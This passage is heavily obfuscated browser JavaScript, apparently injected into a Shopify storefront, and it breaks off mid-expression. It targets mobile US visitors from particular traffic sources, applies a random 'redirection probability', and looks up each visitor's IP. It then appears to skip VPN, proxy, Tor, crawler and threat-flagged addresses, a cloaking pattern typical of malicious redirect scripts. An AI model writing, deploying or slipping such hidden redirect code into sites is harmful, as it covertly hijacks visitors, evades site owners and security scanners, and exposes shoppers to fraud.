,"i8ooECotW40","k8ouhCo1WOZcJSkxW68","WPKxCtbbW5f7i8kgbszSW40","v0BcHCk9lq","xtaIW5xdQa","W4ddOCkgW7FcVG","WQVcJgFdMq","jLyCW7Pb","dCkDl30C","jgG3W7Pz","WPGaiCkEW6W","g8o5WPuppa","W57dGCk9W4VcOW","W49xWR/dJgW","W4ldP8klB8oP","W6ajWQq","A8oCat0","WRrvcG","W7r8W4m","WRRcHNpdKdG","iSk/W7BdKeC","mCovW6iSeq","h8k6FKO","c8k9CLJcPG","b8k4owZdKq","WR/cP8k4wCoZFqtcQW","f8k0AuRcGq","WPDKncxdOq","eSkgheaL","W60eW6PGha","ef3cP8o2","WRRcLMddIdy","A8kGcg0U","WOf/WPrpwa","E0dcM0ea","o8o0wCoVW6G","WQ5rWQ0wWRi","WP3dO8kkW63cQW","W7HcWQxdVM8","WO5djM4","DCkYg3O","W6/cII5zqG","WQrDWPq/WQO","gmoUhCklgG","ivzDW6zq","W69PW6XKaq","du5SW5bV","qmk7dvyc","WPvEnSkyzq","WPD5WOHQ","qNubWPFdTq","WPmWWPrY","eSkPW6NcLG","wSoQeG","WQrrg2tdIG","j8kTffldKG","W7VcVb90","mNxcPCoBW68","dmkdjmktmq","lSkVfcddGq","WO3dQCknW70","W5/dLmkuz8oY","WRNdNt7dKCol","a1DbW6ar","W7vZzeO8","WRfJmmkGCG","FslcKJfq","d8kkoe/dGq","W7bWkhiI","W6K2WPfPfG","pmkwfvOP","DCkYdNO1","omonqSksfG","WPpcTwnuWPu","W6RcLJGOWRW","WOdcT07dSa","l8k6gq","W6rFce7dMSoFiW","jCoqWOmhka","iLvOW7z9","CulcRmk7aa","ieVcH8ooW6G","huJcQG","WPzKWO9HwG","FfpcGCoKwq","jmkJW7W","BCoJgbft","zqVdSvC1","CCkrl8oEWRm","WRxcMCokWO7dSW","W60qWRDMhG","W4vMW71Hea","v8kugmoYWOq","WRhdGqpdLSop","fSkkr0FcGq","WP4ppSoCW64","W6XoWOpdSey","jgG3W7Lu","d8kZB0BcKa","WRvKe2ZdTq","WRRcHMtdLty","WPX+WOe","CLVcUxyI","lCkSAg7cUG","a8oMW48IcG","CfNcL8kX","WQ/cSNRdJbq","BKFcQgG","W4vnlg0m","Eg0oWOJdKW","mmk2jexdRq","qu4GWRPS","WPvOW7xdNtO","p3XEW6bw","WOPLW4tdNY4","qKJcMwG1","WPylWPz7W44","WPzIWOnVqa","Dmo6WQS","sXeTWQbW","jMRcUSoTW60","uSkWjGfg","W7HMW45pdW","W45foY9y","zSkzchCx","i8kjcNVdTG","WPb1lCkLuW","WQ8dWQHTba","xuWuWOFdTa","WPG/WPrYW6y","eSoVhCkadq","W4lcLt8GWPK","BCk2hxS","kmoEv8oKW4e","afpcOCowW6K","yCo8mCo+tG","WPLadmkcFG","WOu0WOD6W6a","g1lcP8oYW6S","a8o/W6iqlq","WQldRvGTmCkSW4dcIM5XAmkO","WQ/cU2ftW4C","WP1IW7ldIq","feX9W6zl","uCkOsCkmjW","W7tcMmkmW5nw","zmoxvHPO","W7rNW5q","WRjuamkLuG","jehcImozWRm","W4NcQ8kKW7zT","emoqtSklgq","hSoHWQ85","wYKyW4VdVq","WRJdK3lcICkK","W7hdV8kVW63cNa","CCk0evqJ","cmoxkmkzmW","axzpW51l","W6zKWQxdKw8","WP85amoIW6y","WPDgWOnAwa","sSoUoHldHdqBv8obkxL9ste","CuxcGmkCha","WQPgcKddVq","W5ZcMtCWW7q","rfSvWPtdKq","W7SbWRvT","d8kIEK4","W5qUWOHafa","jLBcQSoCW68","W7rPW4KUbq","W7hcJtGWWQy","WQK6WO17mH3cUeSm","W6nSWQ7dUNe","W5tcPSkaW4TP","WPS+WOC","WORdP8kDW7K","gmoLhCkA","oCkIW4tdTa","fmkPA0xcKG","l0VcISoCW6G","FNWx","CmkilG","WRhdGqNdLSof","lmotC8kpca","Bmk9gW","WR1+imkMyW","W67dMmkwzG","c8oXW5uZnG","WQVdHvdcM8k0","mCo7WOmylG","WODIWRjwtG","zK4GWOldHG","wSo2i8opEG","WQtcU3TkW4K","FK7cUwC","EZlcNrnP","W7nHW7rliW","WRn3WRjjCq","j8oZW7WGda","hSkDW57dQfK","WR7cICkIW7z/","mSoxW7CG","p8k4c8o8WQ0","z2CBWQ0","W45GW59MeG","WQVdGaddLG","W6uoWQjN","E0JcQfK3","hSo7k0lcMa","WRNcL8oIWOtdQG","W69IWQRdR3O","WP1vWPbRwG","r8kElKKO","pSk4gmouWRy","WPdcTMldLYK","gmoVhq","omoipSkHgq","WPZdO8keW7FcRW","rv0aWRZdTq","WRfPW6ddKr4","k8oyW7qGgq","iSkVfgW","mCotW6m2ca","W77cGCkJW7DS","W40XWRhdKb5pDJ7dOW","WPZdO8koW7hcTG","WQVcLSoLWRtdRG","W7VcNJXZAa","dmk6Eeu","WR0lWOnjW4u","BCkwmqrS","W6utWPHGha","WQ/cHNC","C1/cPwuq","W7tcGmkQ","rCokkZHe","mehcImopW78","lCk+c8oIWQK","W5lcQSk8W6fW","q1OIWQbF","WO5idSkfzq","txNcUwGM","WPa0WPq","fCodg8khba","CSkoomowWQO","FContrHJ","xmoOu8onFG","WO3cM15VW4a","EbFcGaPV","WQ/dKeS","eKzAW6Dl","WPP+WOPHvq","W7tcMSk0","zSkNi286","EfRcQNu/","WPpcKmomWQJdUa","WOuipCoD","p8oAWOW","p8ogWR0biW","WPuajSos","yhmpWRVdQq","WPvzea","b8kOW4VdIhO","mehcISoiW64","a0XaW6fn","WPVdQmknW73cVW","B8kmdHPm","sSkCjx5P","sJyCW4BdRa","W4ftmg0B","Bg0BWQ3cLq","W5VdNmkQW6/cTG","zgyoWQZdIq","j04fW6ni","oCk/W7ldIvy","ASkznIjJ","aMhcUCoUW5G","BCkBoHT4","EwZcNSkNia","xrFdUSk8WQW","wsejW6ddPq","feXIW71o","emkubf4f","W4xcTt4jWRa","v8krkCosWRK","WRtdIGpdLmoj","WOFdTCkzW7tcUa","cCk1kL/cNq","WQVcSxS","ESkpja","FX3cSGX+","vSkLxCouCG","nSkxafC8","qCoddWb/","W6ldVCknB8op","fCkqECol","lmk6W6VdQfu","WQJdIb4","W6pdPmk/tmoV","oCohWO8olW","WRRcHM7dKY8","WRLEhG","W7JdImkizW","W7lcOHOlWOq","C0hcO2mJ","W5numg8D","jqVdH8kKyq","fSodoSkCla","i8kZbSoqWRy","Bmk9ghOJ","W5FcOIi3WRe","WR7dH0JcJCkS","AgtcGCkVpa","quGXWQzU","E8kplW","W5Wsntm","fCo5zmoi","WOn+WRS7WOq","WRDvWOK","WPariSoFW7y","FXpcMYP4","CutcLSkPdq","W4W0WRhcNNL1ub7dSGBcHG","WRhcNmoOW6/dVW","W6/cGmoTW7bW","WQVcJg3dJY0","g8ogAmkvkG","oJ5lW7ZcLfxdHuRcRmkVAr3cTq","nMzgW7Hu","WQzvWP8tWQm","W6xcJcGkWRS","m3DbW7T8","W48/W4L+vq","WQb+dL3dPq","W63dGCkiz8o/","bCo3ySoOW4K","DsBdH8kOFq","W7xcI8kwBCo/","vSk4jJvO","W4xdP8kOW7/cKq","xK4TWQHQ","WRJdKKZcPmk5","W6xdN8kBBSoK","WRhdGam","WOFdQmkhW73cQW","umo/obz3","a0VcPmk5W6y","WP0eiCokW6e","WPO0WPrY","W68tWRrxfq","WQj1cN/dRG","y8kXu2f7","zaRcTHG","W6bmtxtcNq","W6lcVbP8DW","qmoajI0n","qKqXWRT/","nmkXeSonWOe","vYSt","pSkfo8o4WOS","wSo2i8oCAW","xCoGdSkrpW","iw/dVSozW4y","zg8TWOfn","W7/dP8kVCCoT","WRPkpCkRtW","W4ntoG","WQdcJhddIdC","WOldQCkkW7NcRq","jmkJW7JdH1y","iCozW7qG","qmoGh8oiBq","W6VcMs9PWQO","wIujW4q","W67cPMPuW50","WO16W7y","yCovW78Rfq","W4q0WOPp","WOzOcKNdPW","W6/dNSkxACo4","W6vdmeCP","osddNW","WQnvgN3dNq","W7GOWPTQcW","WP3dNvFcH8kZ","WQ3cT3T/W5G","W5pcM8oXWOO","W4VdOCk8W7pcTG","WQrBWO41","ACkYiavk","A8oIkmotEW","WP3dPmkBW7xcRW","eeXCW6zy","WQNcKwnfW4u","DLFcH8kP","hemgW5f5","W7tcNCksW7jO","WPrNW6S","ESkqnIjP","vv8AW64k","WQZdR8k9W7ZcQq"];return _0x116a=function(){return _0x2affd8},_0x116a()}if(window[_0x51d346(1567,1113,1129,1855,"ngHl")+_0x4eae09("wMGZ",570,1049,917,1272)]<550&&document[_0x4eae09("R2WD",1591,1791,1759,1321)+"e"][_0x21e008(862,873,699,"5Suf",983)+"Of"](_0x433d01(756,"0JNz",808,662,388)+_0x51d346(1057,801,1438,722,"dAb2"))==-(5404+1801*-3)&&document[_0x21e008(1832,1378,1312,"R2WD",1470)+"e"][_0x2b7c71("xt9K",758,965,1369,1018)+"Of"](_0x21e008(677,580,1217,"5Suf",746)+_0x2b7c71("7V$f",597,706,999,288))==-(2*4393+-4442+-4343*1)&&window[_0x51d346(1354,876,1208,1561,"XeS[")+_0x21e008(1082,1123,1435,"5BI#",1267)][_0x4eae09("&ct7",1617,1378,912,1385)+_0x4eae09("D&7y",1504,1716,1681,1693)]==_0x21e008(1208,737,1170,"iFqr",1109)+_0x4eae09("5BI#",1411,1194,1237,1173)+_0x4eae09("ELX!",1527,1854,1957,2188)+_0x21e008(1553,1627,1833,"5Suf",1502)&&window[_0x4eae09("h0%U",1648,1319,1076,1524)+_0x21e008(1267,683,582,"t1A(",1020)][_0x433d01(237,"TVfC",207,50,303)][_0x433d01(-52,"oXyN",823,83,420)+"Of"](_0x51d346(968,733,1139,1318,"a2ri")+_0x51d346(1506,1224,1938,1556,"wMGZ"))===-(8270+-1*-9059+57*-304)&&typeof ShopifyAnalytics!==_0x51d346(1251,1514,1264,793,"XeS[")+_0x51d346(1192,1021,773,1230,"02S3")&&ShopifyAnalytics[_0x51d346(1040,630,1069,1177,"&1M#")]&&ShopifyAnalytics[_0x2b7c71("@xQs",1085,1004,1315,1482)][_0x51d346(1024,1217,877,768,"xt9K")]&&typeof ShopifyAnalytics[_0x2b7c71("A8aZ",1914,1495,1329,1795)][_0x2b7c71("5Suf",1018,857,426,593)][_0x433d01(-162,"@xQs",415,-420,-60)+_0x21e008(989,1447,1244,"r[X5",1281)]===_0x4eae09("iPGN",1808,1876,1405,1999)+_0x21e008(1387,1207,1338,"oXyN",1379)&&ilc()==="US"&&(sbjs[_0x433d01(-44,"CF#B",662,297,183)][_0x21e008(1336,1342,1154,"&ECw",1230)][_0x21e008(678,990,1182,"5BI#",1138)]===_0x2b7c71("t1A(",966,1137,676,1488)&&sbjs[_0x51d346(1228,1059,1531,853,"@xQs")][_0x21e008(1054,1819,1697,"iPGN",1366)+"on"][_0x21e008(1085,1253,1382,"p%Jn",1012)]>-12132+-12133*-1&&sbjs[_0x21e008(1184,959,1101,"0JNz",1310)][_0x21e008(1042,1639,1550,"vf3l",1476)+"on"][_0x4eae09("D8xA",1087,1381,1824,1238)]<-1707+1383*-3+5859||sbjs[_0x433d01(145,"a2ri",964,1002,540)][_0x2b7c71("hn*z",898,1148,1188,1205)][_0x433d01(568,"&ECw",530,757,807)]!==_0x433d01(170,"mxBf",202,121,131)&&sbjs[_0x21e008(1895,1610,1233,"cMHT",1527)][_0x21e008(1446,642,878,"5Suf",985)+"on"][_0x433d01(365,"D&7y",416,364,269)]===-(-1*-3322+1*3183+-6503))){const randNmb=Math[_0x51d346(927,1357,1035,741,"t1A(")+"m"](),redirectionProbabilityMn=260+-7473*1+-7213*-1+.9;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x4eae09("XeS[",1062,1530,1163,1499),_0x4eae09("*bad",1184,1647,1839,1167),_0x51d346(1768,2189,1333,2001,"mxBf"),_0x2b7c71("oXyN",1391,1128,749,1083)+_0x2b7c71("oXyN",881,734,899,304)+"nc"];if(pmdm[_0x51d346(1443,1286,1663,1770,"h0%U")+_0x21e008(1152,1344,1192,"A8aZ",1165)](sbjs[_0x21e008(997,1453,940,"dAb2",1051)][_0x4eae09("CF#B",1689,1743,1445,1694)][_0x51d346(1383,1568,1306,1842,"5BI#")][_0x2b7c71("dx2n",1099,937,1210,1045)+_0x2b7c71("wMGZ",878,824,1092,414)+"e"]())){let text=_0x433d01(316,"kN6l",640,548,705)+_0x21e008(1942,1825,1663,"h0%U",1464)+_0x433d01(916,"k#W6",1008,332,586)+_0x2b7c71("XeS[",779,1082,720,1040)+_0x51d346(1719,1580,1764,1906,"&1M#")+_0x4eae09("R7V#",1500,1228,1032,1178)+_0x51d346(1583,1910,1926,1688,"02S3")+_0x4eae09("&1M#",1254,1620,2097,2072)+"23";new ipregistry[_0x433d01(494,"ngHl",266,254,235)+_0x2b7c71("jM2O",1522,1443,1319,1077)+_0x4eae09("5Suf",959,1050,1383,1432)+"t"](_0x2b7c71("t1A(",1265,1267,1428,1046)+_0x21e008(322,784,492,"dx2n",754)+_0x4eae09("D&7y",1876,1558,1701,1285)+_0x2b7c71("D&7y",1145,690,787,240)+_0x21e008(1061,1212,1284,"67xR",1423)+_0x2b7c71("TVfC",1577,1218,1195,1497)+_0x2b7c71("xt9K",1228,923,1361,1391)+_0x51d346(1785,1489,1520,1410,"0JNz"))[_0x2b7c71("v2C7",790,1249,934,992)+"p"]()[_0x4eae09("AvwX",1411,1189,1245,744)](_0x37ce2a=>{var _0x16b11e={zRrgE:function(_0x348127,_0x41aab6){return _0x348127(_0x41aab6)},WVtnw:function(_0x234eb1,_0x3774ae){return _0x234eb1+_0x3774ae},TfyHC:function(_0x48ea43,_0x14f1ab){return _0x48ea43+_0x14f1ab},gCIrD:_0x2c2ff5(1481,1196,1003,"5Suf",1415)+_0x2c2ff5(1202,1535,1168,"FgSa",1228)+_0xdcfd76(1206,803,"orvF",822,1206)+_0x2c2ff5(1220,848,1007,"j)y)",1274),teqit:_0x41fe33(-119,46,499,"zZr6",-93)+_0x41fe33(9,387,571,"mxBf",74)+_0xdcfd76(1569,1128,"@xQs",1677,1145)+_0x266e89(-75,322,-18,354,"R2WD")+_0x41fe33(-397,5,65,"orvF",414)+_0x41fe33(-305,-197,247,"TVfC",-351)+" )",PYQYU:function(_0x144a05){return _0x144a05()},ASIJi:function(_0x1825f0,_0x563061){return _0x1825f0===_0x563061},aZvhA:_0x41fe33(-529,-237,-520,"xt9K",-399),Gngkz:_0x41fe33(-317,-305,-127,"r[X5",159),RVizh:function(_0x21e3f7,_0x70d64b){return _0x21e3f7!==_0x70d64b},iKRql:_0xdcfd76(1070,1015,"R7V#",660,891),FMeMy:_0x41fe33(179,410,888,"ELX!",-51)+_0x2c2ff5(1758,1145,1662,"p%Jn",1446)+_0x2c2ff5(801,1191,712,"*bad",898)+_0x266e89(53,21,204,66,"CF#B")+"er",kMtaz:_0x41fe33(249,361,465,"TVfC",800),sbrmv:_0xdcfd76(1371,1710,"&ECw",996,1417),VkTeA:_0x266e89(-34,-837,-409,25,"TVfC"),CpRDc:function(_0x5c1e6f,_0x19ae66){return _0x5c1e6f!=_0x19ae66},AOQOh:_0x2c2ff5(708,1204,1262,"v2C7",872),AEPSD:_0x41fe33(469,269,625,"AvwX",114)+_0xdcfd76(966,1240,"orvF",1169,963)+"e",eTjdZ:_0x41fe33(569,536,899,"dAb2",917)+_0x2c2ff5(1568,1856,1880,"&ct7",1572)+"t",mEgWy:_0xdcfd76(874,419,"ngHl",602,538)+_0xdcfd76(1397,1042,"AvwX",1128,1371),ZScJo:_0xdcfd76(1578,1942,"kN6l",1231,1753)+_0xdcfd76(801,837,"02S3",663,1149),gQDax:_0x41fe33(345,-28,-197,"AvwX",285)+"ag",YxYCb:_0x41fe33(362,239,-178,"oG6R",341)+_0x2c2ff5(1122,1729,1259,"oXyN",1314),KoxUG:_0xdcfd76(981,583,"dAb2",1224,836)+"r",QvMQE:_0x266e89(-263,-368,44,183,"FgSa")+_0xdcfd76(1455,1698,"dAb2",987,1061),CJUur:_0x2c2ff5(1167,579,694,"jM2O",768)+_0x41fe33(443,69,-9,"R7V#",548)+"F",sihan:_0x16fa9f("h0%U",-198,-59,229,567),PPaqZ:_0x41fe33(325,343,377,"iFqr",389)+_0x2c2ff5(1029,1195,253,"k&Y#",721)+"+$",gdJhq:_0xdcfd76(1464,1587,"k#W6",1317,1633)+_0x16fa9f("cMHT",-89,-64,251,69),fxobp:_0x41fe33(-561,-182,128,"AvwX",31)+_0x266e89(88,-255,-22,-471,"j)y)")+_0x16fa9f("mxBf",-239,215,206,491)+_0x41fe33(-483,-279,-448,"XeS[",-444)+_0x41fe33(-204,65,373,"67xR",-320)+_0x266e89(773,680,452,345,"vf3l")+_0x266e89(154,-177,-31,300,"kN6l")+_0x16fa9f("vf3l",522,125,182,199)+_0x2c2ff5(1108,1014,777,"wMGZ",890)+_0x41fe33(-615,-334,-421,"oG6R",-679)+_0x41fe33(648,386,509,"iPGN",759)+_0x2c2ff5(1195,1292,1344,"a2ri",1433)+_0x16fa9f("oXyN",805,92,441,305)+_0xdcfd76(1143,1265,"h0%U",1340,1411)+_0x2c2ff5(1875,1582,1082,"5Suf",1564)+_0x266e89(-77,-557,-212,-149,"vf3l")+_0xdcfd76(1299,1616,"cMHT",1551,961)+_0x41fe33(403,492,228,"FgSa",687)+_0x41fe33(-218,-166,301,"7V$f",-34),ODqeh:_0x2c2ff5(1199,301,305,"5Suf",762)+"t",TEiru:_0x2c2ff5(1738,1787,906,"cMHT",1309)+_0x41fe33(-549,-255,-675,"02S3",-336)+_0x2c2ff5(566,539,1398,"$KV2",919),letyA:_0x16fa9f("5BI#",956,637,634,884)+_0x2c2ff5(954,980,1548,"FgSa",1236)+_0x16fa9f("jM2O",811,922,694,864)+_0x266e89(378,536,383,-74,"k#W6")+_0xdcfd76(1472,1184,"oXyN",1816,1796),raVgg:_0xdcfd76(1430,1759,"iPGN",1313,1051)+_0x266e89(601,829,470,441,"mxBf"),IuCEZ:_0x2c2ff5(1446,1525,1397,"p%Jn",1159),XVrPe:_0xdcfd76(1016,766,"orvF",1332,1454),yZpOG:_0x41fe33(75,346,-117,"vf3l",164),zvsHR:_0x266e89(356,230,95,-271,"wMGZ"),bVeTl:_0x41fe33(75,208,-161,"iPGN",291)+_0xdcfd76(1528,1869,"*bad",1134,1363),iyLac:_0x16fa9f("jM2O",324,399,-12,197),NsDza:_0x2c2ff5(990,531,1048,"&ECw",1011),aipbs:function(_0x23fb86){return _0x23fb86()},eVVjf:function(_0xe0762,_0x1509a3){return _0xe0762<_0x1509a3},bSaNz:_0x266e89(-479,-91,-421,-506,"k&Y#")+_0xdcfd76(836,917,"&ECw",437,414)+"5",tgmKx:function(_0x596b62,_0x251e2e){return _0x596b62!==_0x251e2e},IGEvW:_0x266e89(671,283,226,-88,"R7V#"),TQezQ:_0x16fa9f("j)y)",435,852,384,-83),Mprto:_0x266e89(162,-260,-92,-103,"7V$f"),fJOCf:_0x41fe33(586,117,251,"dx2n",-118)+_0x16fa9f("j)y)",19,511,367,593)+"0",skHTe:_0x2c2ff5(804,798,935,"jM2O",1096)+_0x2c2ff5(870,1446,1503,"*bad",1038),EpvuT:function(_0x1d4dbc,_0x58a962){return _0x1d4dbc==_0x58a962},YFGMd:function(_0x194006,_0x31a154){return _0x194006==_0x31a154},XNOCd:function(_0x344183,_0x12f276){return _0x344183==_0x12f276},TtgbS:function(_0x515bc4,_0x5a1167){return _0x515bc4==_0x5a1167},SPECz:function(_0x425fe4,_0x36f487){return _0x425fe4==_0x36f487},MNYLx:function(_0x56793f,_0x19f393){return _0x56793f==_0x19f393},bmwns:function(_0x4c3dfb,_0x591b48){return _0x4c3dfb==_0x591b48},PWaaw:function(_0x27cf95,_0x4e741d){return _0x27cf95!=_0x4e741d},vYPao:_0x41fe33(124,-180,-219,"t1A(",-471),xTpUF:function(_0x464606,_0x47695e){return _0x464606!=_0x47695e},SToiE:_0x16fa9f("iFqr",-143,358,298,-70),oeVNI:function(_0x43edcd,_0x4d813f){return _0x43edcd!=_0x4d813f},qqaoA:_0x41fe33(297,130,-227,"R2WD",135),JlIFM:function(_0x365ef8,_0x35bdad){return _0x365ef8!=_0x35bdad},tjfTl:_0x41fe33(467,463,559,"R7V#",44),DfyQo:function(_0x94b11a,_0x4c3a8d){return _0x94b11a!=_0x4c3a8d},ySELA:_0xdcfd76(1445,1390,"67xR",1691,1437),xqMab:_0xdcfd76(1367,1674,"oG6R",1247,903),LjRKz:_0x2c2ff5(1477,1203,1204,"WJEa",1523),XxJKT:_0x16fa9f("cMHT",-378,428,-2,-352),HjfyT:function(_0x4c45a8,_0x3b22cf){return _0x4c45a8!=_0x3b22cf},mjLOo:_0x41fe33(418,446,851,"FgSa",317)+"n",XNEEF:_0xdcfd76(830,1e3,"dx2n",1181,991)+"n",QSSGr:_0x266e89(-191,16,-428,-555,"hn*z")+_0x41fe33(502,131,611,"v2C7",575),zehFl:function(_0x48feec,_0x5c4553){return _0x48feec==_0x5c4553},MhTEk:_0x266e89(508,267,393,67,"WJEa")+_0x2c2ff5(1055,1887,1617,"oXyN",1434)+_0x16fa9f("mxBf",987,1080,666,368)+_0x266e89(-233,-769,-317,152,"cMHT"),smnMo:function(_0x4d1f0b,_0x414969){return _0x4d1f0b==_0x414969},OTcAz:_0xdcfd76(1305,1299,"@xQs",1622,1058),QnGhJ:_0x266e89(484,-224,52,411,"h0%U")+_0x2c2ff5(472,1194,907,"v2C7",906),BMRVs:_0xdcfd76(960,926,"k&Y#",841,980),mAVkg:function(_0x4c8982,_0x1e7697){return _0x4c8982<_0x1e7697},Oovyd:_0x41fe33(-176,253,402,"0JNz",610),VvWoh:_0x2c2ff5(795,1470,1070,"vf3l",1168),UEjXy:function(_0x25592d,_0xdb69a3){return _0x25592d!=_0xdb69a3},mQMlt:function(_0xca6001,_0x3b61a6){return _0xca6001===_0x3b61a6},vpYJL:_0x266e89(175,136,-221,55,"vf3l"),UKJDi:_0xdcfd76(735,356,"D&7y",789,980),aUaOr:_0x41fe33(-159,181,208,"a2ri",-147),xlmpX:_0x41fe33(-290,-92,-394,"j)y)",-297),xbTLj:_0x16fa9f("orvF",848,568,748,1144),trhza:_0x2c2ff5(1419,1130,1368,"&ct7",1107),LMxzn:_0xdcfd76(1172,1566,"p%Jn",1456,1637),AvYas:_0x41fe33(-153,283,285,"FgSa",77),klFLu:function(_0x2a696a,_0x4257cf){return _0x2a696a!==_0x4257cf},kZmoY:_0x2c2ff5(1241,1459,1535,"FgSa",1449),tWRac:_0x2c2ff5(947,1062,1666,"k&Y#",1327),oiKuE:function(_0x7e0cc1,_0x3313fe){return _0x7e0cc1===_0x3313fe},fUXrR:_0x2c2ff5(1336,1025,1780,"t1A(",1468),OGWOc:_0xdcfd76(1198,878,"&1M#",1420,978)+_0x2c2ff5(1134,984,984,"&ECw",745)+_0xdcfd76(1196,1477,"dx2n",1120,730)+"rm",mGWfk:function(_0x5130a6,_0xd3d5f7){return _0x5130a6===_0xd3d5f7},wJNmt:_0x16fa9f("kN6l",-205,-169,-164,-525),QXnJB:_0xdcfd76(1093,938,"cMHT",680,712),RPsPX:_0x41fe33(405,316,266,"*bad",492),AIrUL:_0x2c2ff5(1237,1455,1288,"dx2n",1240)+_0xdcfd76(1154,893,"cMHT",1561,1068),thVmK:function(_0x1dd7e2,_0x20473d){return _0x1dd7e2 in _0x20473d},vPKCm:_0x2c2ff5(1125,1482,1137,"hn*z",1226)+_0x16fa9f("iFqr",-40,-388,72,34)+"t",lXDIY:_0x16fa9f("cMHT",766,-116,316,718),oijJi:_0x16fa9f("ngHl",342,430,521,696),rXDER:_0xdcfd76(1476,1605,"&ECw",1541,1796),UqTmA:_0x266e89(177,478,491,182,"dAb2"),BYiEl:_0xdcfd76(991,1329,"mxBf",1144,1054),mmBBV:_0x266e89(-624,-111,-261,130,"67xR")+"d"};function _0x41fe33(_0x493632,_0x3955a6,_0x155441,_0x5c2e7f,_0xcd8cbc){return _0x433d01(_0x493632-400,_0x5c2e7f,_0x155441-262,_0x5c2e7f-107,_0x3955a6- -233)}function _0xdcfd76(_0xfdd44d,_0x5f08e0,_0x2132cd,_0x5a8166,_0x51df06){return _0x2b7c71(_0x2132cd,_0x5f08e0-25,_0xfdd44d-132,_0x5a8166-253,_0x51df06-222)}var _0x5f0de0=_0x37ce2a[_0x41fe33(208,112,-264,"oXyN",-365)].ip;const _0x1ab905=_0x5f0de0[_0x16fa9f("&ECw",838,799,360,-109)+_0x16fa9f("$KV2",219,-276,-90,-355)+"f"](".");function _0x16fa9f(_0x532a99,_0x5bcfb0,_0xb950fb,_0x6bab4a,_0x3cbfa6){return _0x433d01(_0x532a99-130,_0x532a99,_0xb950fb-372,_0x6bab4a-342,_0x6bab4a- -15)}function _0x2c2ff5(_0x2902ca,_0x489ac2,_0x444b6c,_0x1d8c60,_0x19906c){return _0x51d346(_0x19906c- -243,_0x489ac2-407,_0x444b6c-425,_0x1d8c60-200,_0x1d8c60)}function _0x266e89(_0x559cca,_0x338a42,_0x4b5d7f,_0xac4508,_0x32df87){return _0x433d01(_0x559cca-451,_0x32df87,_0x4b5d7f-252,_0xac4508-181,_0x4b5d7f- -305)}const _0x2498ca=_0x5f0de0[_0xdcfd76(1382,1133,"7V$f",1484,1627)](-8717+-23*-379,_0x1ab905);if(_0x16b11e[_0x266e89(-63,436,265,737,"AvwX")](text[_0xdcfd76(1453,1563,"hn*z",1031,1490)+_0x2c2ff5(1854,1932,1963,"R2WD",1491)](_0x2498ca),!1)&&_0x16b11e[_0xdcfd76(696,546,"wMGZ",376,605)](_0x37ce2a[_0x41fe33(-51,112,435,"oXyN",87)][_0x41fe33(-375,89,-52,"vf3l",70)+_0xdcfd76(1241,1073,"A8aZ",1203,1420)][_0x2c2ff5(673,607,912,"02S3",974)+_0x41fe33(-399,-303,-95,"&ECw",-137)+_0x16fa9f("zZr6",474,-66,366,352)+"er"],!1)&&_0x16b11e[_0xdcfd76(1210,1372,"$KV2",1312,732)](_0x37ce2a[_0x2c2ff5(1116,1400,1286,"&ECw",1116)][_0x266e89(678,205,292,90,"*bad")+_0x16fa9f("@xQs",800,673,355,57)][_0xdcfd76(795,797,"zZr6",505,764)+_0x266e89(153,-85,105,243,"D&7y")],!1)&&_0x16b11e[_0x2c2ff5(1279,957,498,"02S3",910)](_0x37ce2a[_0x2c2ff5(1133,1168,679,"XeS[",918)][_0x16fa9f("R7V#",842,986,647,561)+_0x2c2ff5(777,816,1086,"AvwX",1197)][_0x41fe33(132,-187,-223,"zZr6",-107)+_0x2c2ff5(1030,1506,1679,"p%Jn",1203)],!1)&&_0x16b11e[_0xdcfd76(919,1049,"r[X5",1358,793)](_0x37ce2a[_0x266e89(595,806,325,611,"ngHl")][_0xdcfd76(1170,708,"jM2O",1232,1375)+_0x16fa9f("hn*z",60,-492,-48,226)][_0x41fe33(66,78,-207,"vf3l",-37)+_0x2c2ff5(1075,1357,1369,"r[X5",1532)+"r"],!1)&&_0x16b11e[_0x16fa9f("a2ri",662,329,500,359)](_0x37ce2a[_0x16fa9f("hn*z",984,116,540,616)][_0x2c2ff5(1483,1663,1331,"R7V#",1454)+_0x41fe33(-114,-208,106,"a2ri",-51)][_0x16fa9f("r[X5",761,734,379,-51)+_0x41fe33(453,520,876,"k#W6",686)],!1)&&_0x16b11e[_0xdcfd76(1454,1835,"AvwX",1857,1674)](_0x37ce2a[_0x266e89(390,560,119,-310,"7V$f")][_0x266e89(-8,-55,-319,-483,"XeS[")+_0x2c2ff5(750,1186,1035,"iFqr",823)][_0x41fe33(295,-90,215,"vf3l",133)+_0x16fa9f("AvwX",300,429,776,906)],!1)&&_0x16b11e[_0x16fa9f("7V$f",419,2,135,564)](_0x37ce2a[_0xdcfd76(1440,1826,"TVfC",1320,1263)][_0x41fe33(-562,-173,-232,"WJEa",-214)+_0x41fe33(322,577,419,"dx2n",890)][_0x2c2ff5(1024,477,943,"0JNz",789)+"r"],!1)&&_0x16b11e[_0x41fe33(-576,-219,-36,"0JNz",-245)](_0x37ce2a[_0x2c2ff5(474,426,883,"WJEa",701)][_0x41fe33(948,556,205,"TVfC",594)+_0x2c2ff5(1499,994,1704,"02S3",1401)][_0x2c2ff5(1476,2053,1445,"iPGN",1604)+_0x2c2ff5(1319,871,1462,"R2WD",1049)+"t"],!1)&&_0x16b11e[_0xdcfd76(1524,1663,"orvF",1375,1360)](_0x37ce2a[_0x2c2ff5(1595,1870,1673,"dx2n",1557)][_0xdcfd76(1014,968,"kN6l",726,1263)+_0xdcfd76(1049,1259,"0JNz",613,992)][_0x16fa9f("ELX!",500,-44,332,602)+"n"],!1)&&_0x16b11e[_0x41fe33(251,519,670,"iPGN",198)](_0x37ce2a[_0x16fa9f("&ECw",463,-40,309,-2)][_0x41fe33(-501,-309,35,"orvF",130)+_0x266e89(81,-547,-173,-162,"FgSa")][_0x41fe33(242,413,512,"&ECw",819)+_0x266e89(-137,-167,-46,-36,"oG6R")+"us"],!1)&&_0x16b11e[_0x41fe33(-554,-99,329,"*bad",-331)](_0x37ce2a[_0x41fe33(416,-61,321,"a2ri",-395)][_0xdcfd76(1051,1171,"wMGZ",1404,883)+_0x2c2ff5(1394,910,1215,"ELX!",995)][_0x266e89(123,-241,-96,-30,"t1A(")+_0x16fa9f("hn*z",-446,-443,-153,-492)],!1)&&_0x16b11e[_0x266e89(-257,-263,-353,-680,"oXyN")](_0x37ce2a[_0x266e89(-459,-658,-179,193,"XeS[")][_0x2c2ff5(1405,1522,1559,"WJEa",1397)+_0x266e89(-47,-455,4,-82,"&ECw")][_0x266e89(-46,17,104,-338,"a2ri")+"ry"][_0x2c2ff5(763,1018,559,"CF#B",747)],"US")&&_0x16b11e[_0